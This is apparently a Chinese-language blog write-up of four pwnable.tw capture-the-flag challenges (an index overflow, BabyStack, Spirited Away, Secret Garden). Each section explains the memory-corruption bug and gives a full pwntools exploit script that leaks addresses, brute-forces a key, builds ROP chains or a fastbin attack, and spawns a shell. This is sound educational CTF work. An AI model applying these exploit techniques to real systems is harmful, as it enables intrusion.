首先要说一下程序的菜单功能,图中的menu_now(名字是我乱取的)其实是个全局的函数指针,会有别的函数设置这个变量来显示不同的菜单;同样menu_option_now(名字也是我乱取的)是当前菜单对应的几个功能的函数指针,这里的index其实有个挺明显(但不知道为什么我一开始没发现)的溢出,输入10以上或负数可以执行别的函数,因为是bss上的,所以负数的话刚好可以执行玩家name的地方,name可以在setting里设置,可设置成ROP或程序自带的函数。
本来这种情况最简单的做法就是one_gadget了,但题目没有给libc,于是想到另一个方法(解法应该不唯一),先执行一个"add esp, 0x1c"的ROP打乱stack,再使nptr造成溢出用常规的栈溢出方法来做。其实写ROP时也需要用到libc的,可以用DynELF泄露,但更简单的方法是查libc_database 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 from pwn import *r = remote('chall.pwnable.tw' ,10202 ) def setName (name ): r.recvuntil(' 7. Multiplayer\n> ' ) r.sendline('6' ) r.recvuntil(' 4. Toggle View\n> ' ) r.sendline('2' ) r.recvuntil('Enter your name: ' ) r.sendline(name) r.recvuntil(' 4. Toggle View\n> ' ) r.sendline('1' ) add_esp_0x1c_ret = 0x08048e48 setName(p32(add_esp_0x1c_ret)) def pop3 (): r.recvuntil(' 7. Multiplayer\n> ' ) r.sendline('-33' +'a' *(5 )+p32(0x804a664 )) pop3() bss = 0x8058900 pop_ebp = 0x080491bc pop_esi_edi_ebp = 0x080491ba leave_ret = 0x08048c58 puts_plt = 0x8048B90 puts_got = 0x805509C read_plt = 0x8048A70 rop1 = flat(map (p32,[ puts_plt, pop_ebp, puts_got, read_plt, pop_esi_edi_ebp, 0 , bss, 4 *6 +1 , pop_ebp, bss-4 , leave_ret ])) r.recv(timeout=2 ) r.recv(timeout=2 ) r.sendline('8aaaaaaa' +rop1) libc_puts = u32(r.recv(4 )) print ('[LEAK]libc_puts -> ' +hex (libc_puts))libc_base = libc_puts - 0x05fca0 libc_system = libc_base + 0x03ada0 rop2 = flat(map (p32,[ libc_system, pop_ebp, bss+4 *4 , 0xdeadbeef ])) rop2 += '/bin/sh\x00' r.sendline(rop2) r.interactive() r.close()
BabyStack·
实际上就是个栈溢出,不过覆盖ret value要绕过几个限制。
首先是登录,而且有一个magic copy的功能需要先登录成功才能进入。登录的话会把输入的密码和一串16bytes的随机密钥进行对比,在对比时用了strncmp函数,所以如果输回车的话可以直接登录成功。利用一下strncmp还可以进行密钥的爆破(程序的初始化中alarm了半个小时应该也暗示了要爆破的了),要爆破密钥是因为main退出时会检查密钥有没被更换,有的话会触发__stack_chk_fail,跟canary一样。除了密钥能爆破外,爆破一下16bytes密钥后面的内容可以拿到程序基址,方便写ROP。
然后是magic copy,里面用到了个不怎么安全的strcpy函数,而它的dest是main函数的一个buffer(局部变量,64bytes,栈上),src是这个函数里的局部变量而且有128bytes,所以可以造成main函数的栈溢出。但magic copy函数里只能输入63bytes,所以ROP其实是登录的函数里输的,利用登录函数返回后栈没有被清掉。
然后就是普通的栈溢出做法了。因为main只能溢出3句ROP,23个bytes(而且我自己操作时不知道为什么会被零截断),所以可以利用一下rdi保留的栈地址和程序自带的输入函数(大概是像readn那样的那个)来输入更长的ROP。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 from pwn import *r = remote('chall.pwnable.tw' ,10205 ) def login (password ): r.recvuntil('>> ' ) r.sendline('1' ) r.recvuntil('Your passowrd :' ) r.sendline(password) return r.recv(5 )=='Login' def crack (): pas = '' for i in range (16 ): for c in range (256 ): if c==0 : continue if (login(pas+chr (c))): pas += chr (c) r.sendline('1' ) print ('[CRACK] -> ' +hex (c)) break return pas def crack2 (st, num ): pas = st for i in range (num-len (pas)): for c in range (256 ): if c==0 : continue if (login(pas+chr (c))): pas += chr (c) r.sendline('1' ) print ('[CRACK] -> ' +hex (c)) break return pas password = crack() print ('[INFO] password -> ' +str (password).encode('hex' ))r.recvuntil('>> ' ) r.sendline('a' *15 ) code_base = u64((crack2(password+'1\n' +'a' *13 +'\n\x60' , 16 +16 +5 )[32 :]+'\x55' ).ljust(8 ,'\x00' )) - 0x1060 print ('[INFO] code_base -> ' +hex (code_base))readn = code_base+0xCA0 pop_rsi_r15 = code_base+0x10c1 payload = flat(map (p64,[ pop_rsi_r15, 0x1000 , 0 , readn ])) def sendROP (rop ): r.recvuntil('>> ' ) r.sendline('1' ) r.recvuntil('Your passowrd :' ) r.sendline('b' *64 +password+'c' *16 +'d' *8 +rop) sendROP(p64(readn)[:6 ]) login(password) r.recvuntil('>> ' ) r.sendline('3' ) r.recvuntil('Copy :' ) r.send('a' *63 ) bss = code_base+0x202900 puts_got = code_base+0x201F60 puts_plt = code_base+0xAE0 pop_rdi = code_base+0x10c3 init_pop = code_base+0x10BA init_mov = code_base+0x10A0 read_got = code_base+0x201FA8 leave_ret = code_base+0xd0d pop_rbp = code_base+0xbd0 payload2 = flat(map (p64,[ pop_rdi, puts_got, puts_plt, init_pop, 0 , 1 , read_got, 0x100 , bss, 0 , init_mov, 0 , 0 , bss-8 , 0 , 0 , 0 , 0 , pop_rbp, bss-8 , leave_ret ])) r.sendline('2' ) r.recv(timeout=10 ) r.recv(timeout=10 ) r.sendline(p64(code_base)+'a' *24 +payload2) libc_base = u64(r.recv().replace('\n' ,'' ).ljust(8 ,'\x00' )) - 0x6f690 print ('[LEAK] libc_base -> ' +hex (libc_base))libc_system = libc_base + 0x45390 payload3 = flat(map (p64,[ pop_rdi, bss+8 *3 , libc_system ])) payload3 += '/bin/cat /home/babystack/flag\x00' r.sendline(payload3) r.interactive() r.close()
(这应该是我跑得最久的exp了 - -)
Spirited Away·

一道看似是堆题的栈溢出题(而且canary也是关的),是一个写影评的程序(?),只有一个函数,漏洞就是在survey函数中输出已经有多少条评论时用到了sprintf函数,由于buf大小是56bytes,如果cnt是三位数的话会造成buf溢出了一位,刚好会把’n’覆盖到name和comment读入时设定的大小的那个变量(叫它nclen吧- -),所以name和comment的输入大小从60变成了110,造成了栈上的溢出。
另外,刚开始时由于comment和reason(就是放评论和原因的那两个变量)在栈上,而且输入的时候末尾没有设置0,巧妙利用一下可以泄露栈地址和libc基址。在comment溢出后,可以覆盖到name的指针前泄露heap基址(虽然后来发现这个没什么用- -)。
由于reason的读入大小是由另一个变量控制的,所以不能直接控制reason溢出(reason是最后一个,溢出才能覆盖返回地址),因为栈地址可以泄露出来,所以想到可以在reason里造一个假堆块,然后覆盖name指针到这个假块,最后free-malloc就把name变到reason里了,由于name的读入大小也改了,所以读入name就可以造成stack overflow。给了库其实可以直接one_gadget的,但远程泄露libc_base时被坑了一下,栈上选了几个才能用,还以为是one_gadget出问题了,才搞了普通ROP(- -)。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 from pwn import *r = remote('chall.pwnable.tw' ,10204 ) def survey (name, age, reason, comment ): r.recvuntil('Please enter your name: ' ) r.sendline(name) r.recvuntil('Please enter your age: ' ) r.sendline(str (age)) r.recvuntil('Why did you came to see this movie? ' ) r.sendline(reason) r.recvuntil('Please enter your comment: ' ) r.sendline(comment) def another (ans ): r.recvuntil('Would you like to leave another comment? <y/n>: ' ) if ans: r.sendline('y' ) else : r.sendline('n' ) survey('tover' , 1 , 'a' *31 , 'aaa' ) r.recvuntil('aaaa\n' ) libc_base = u32(r.recv(4 )) - 0x1b0d60 print ('[LEAK] libc_base -> ' +hex (libc_base))another(True ) survey('tover' , 0 , 'a' *55 , 'aaa' ) r.recvuntil('aaaa\n' ) stack_reason = u32(r.recv(4 )) - 0x70 print ('[LEAK] stack_reason -> ' +hex (stack_reason))another(True ) for i in range (98 ): survey('tover\x00' , 0 , 'test\x00' , 'test\x00' ) another(True ) if i%10 ==0 : print ('[INFO] ' +str (i)) def survey (name, reason, comment ): r.recvuntil('Please enter your name: ' ) r.sendline(name) r.recvuntil('Why did you came to see this movie? ' ) r.sendline(reason) r.recvuntil('Please enter your comment: ' ) r.sendline(comment) survey('tover\x00' , 'aaa' , 'b' *83 ) r.recvuntil('bbbb\n' ) heap_base = u32(r.recv(4 )) - 0x410 print ('[LEAK] heap_base -> ' +hex (heap_base)) another(True ) def survey2 (name, reason, comment ): r.recvuntil('Please enter your name: ' ) r.sendline(name) r.recvuntil('Why did you came to see this movie? ' ) r.send(reason) r.recvuntil('Please enter your comment: ' ) r.sendline(comment) fake_chunk = p32(0 )*3 +p32(0x41 )+p32(0 )*15 +p32(0x41 ) survey2('tover\x00' , fake_chunk, 'b' *84 +p32(stack_reason+4 *4 )) another(True ) one_gadget = libc_base+0x5f065 libc_system = libc_base+0x3a940 payload = flat(map (p32,[ libc_system, 0xdeadbeef , stack_reason+84 +4 *3 ])) payload += '/bin/sh\x00' survey('d' *68 +payload, 'aaa' , 'bbb' ) another(False ) r.interactive() r.close()
Secret Garden·
堆题。在remove那里free掉name后没有置0,所以可以造成double free,感觉做法应该不唯一,我用的是fastbin attack的做法。
首先fastbin attack可以泄露堆地址,再来一个unsortedbin或smallbin的可以泄露libc基址,用fastbin attack可以改掉堆上某个flower的name指针,造成任意位置的读,可以读libc上environ的stack地址,然后读栈上的内容就可以读到各种东西了。最后在raise函数的栈里找个合适的地方,malloc一个fastbin大小的块就可以造成栈溢出覆盖返回地址,然后one_gadget get shell。
还有,由于用的时libc2.23,找大小时可以错位,由于64位程序的栈地址和libc地址开头都是0x7f,所以选择大小时0x70的块最合适,还有chunk的大小是int类型的,所以看4个bytes就好了,实际操作中发现想写的地方最后一个byte是随机的,需要一点运气才能跑出来,反正就是不知道怎么的就搞出来了 - -
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 from pwn import *while True : try : r = remote('chall.pwnable.tw' ,10203 ) def do_raise (nlen, name, color ): r.recvuntil('Your choice : ' ) r.sendline('1' ) r.recvuntil('Length of the name :' ) r.sendline(str (nlen)) r.recvuntil('The name of flower :' ) r.sendline(name) r.recvuntil('The color of the flower :' ) r.sendline(color) def do_visit (): r.recvuntil('Your choice : ' ) r.sendline('2' ) def do_remove (index ): r.recvuntil('Your choice : ' ) r.sendline('3' ) r.recvuntil('Which flower do you want to remove from the garden:' ) r.sendline(str (index)) def do_clean (): r.recvuntil('Your choice : ' ) r.sendline('4' ) def do_leave (): r.recvuntil('Your choice : ' ) r.sendline('5' ) do_raise(0x100 , 'ccc' , 'CCC' ) do_raise(0x10 , 'ddd' , 'DDD' ) do_raise(0x100 , 'eee' , 'EEE' ) do_raise(0x10 , 'fff' , 'FFF' ) do_remove(0 ) do_remove(2 ) do_raise(0x100 , '' , 'C' ) do_visit() r.recvuntil('Name of the flower[4] :\n' ) libc_base = u64('\x00' +r.recv(5 )+'\x00' *2 ) - 0x3c3c00 print ('[LEAK] libc_base -> ' +hex (libc_base)) do_clean() do_raise(0x68 , 'aaa' , 'AAA' ) do_raise(0x68 , 'bbb' , 'BBB' ) do_remove(0 ) do_remove(2 ) do_remove(0 ) do_raise(0x68 , '' , 'A' ) do_visit() r.recvuntil('Name of the flower[5] :\n' ) heap_base = u64('\x00' +r.recv(5 )+'\x00' *2 ) - 0x1000 print ('[LEAK] heap_base -> ' +hex (heap_base)) do_raise(0x68 , '\x00' *8 *11 +p64(0x71 ), 'GGG' ) do_raise(0x68 , 'hhh' , 'HHH' ) do_remove(6 ) do_remove(7 ) do_remove(6 ) do_raise(0x68 , p64(heap_base+0x1140 ), 'G' ) do_raise(0x68 , p64(heap_base+0x1140 ), 'G' ) do_raise(0x68 , p64(heap_base+0x1140 ), 'G' ) libc_environ = libc_base + 0x3c5f38 fake_chunk = p64(0 )+p64(0x31 )+p64(1 )+p64(libc_environ)+'LEAK_STACK' do_raise(0x68 , fake_chunk, 'G' ) do_visit() r.recvuntil('Name of the flower[1] :' ) stack_main_ret = u64(r.recv(6 )+'\x00' *2 ) - 0xf0 print ('[LEAK] stack_main_ret -> ' +hex (stack_main_ret)) do_remove(8 ) do_remove(9 ) do_remove(8 ) canary_pos = stack_main_ret-0x1f do_raise(0x68 , p64(heap_base+0x1140 ), 'I' ) do_raise(0x68 , p64(heap_base+0x1140 ), 'I' ) do_raise(0x68 , p64(heap_base+0x1140 ), 'I' ) fake_chunk = p64(0 )+p64(0x31 )+p64(1 )+p64(canary_pos)+'FXXK_CANARY\x00' do_raise(0x68 , fake_chunk, 'I' ) do_visit() r.recvuntil('Name of the flower[1] :' ) canary = '\x00' +r.recv(7 ) print ('[LEAK] canary -> ' +canary.encode('hex' )) do_remove(14 ) do_remove(13 ) do_remove(14 ) fake_pos = stack_main_ret-0x4b print ('[TEST] fake_pos -> ' +hex (fake_pos)) if fake_pos&0xff != 0xdd : r.close() continue do_raise(0x68 , p64(fake_pos), 'J' ) do_raise(0x68 , p64(fake_pos), 'J' ) do_raise(0x68 , p64(fake_pos), 'J' ) one_gadget = libc_base+0xef6c4 fake_chunk = 'a' *11 +p64(one_gadget) do_raise(0x68 , fake_chunk, 'I' ) r.interactive() r.close() break except : continue
才搞了十五题,还是太菜了啊·
流下没技术的眼泪.jpg·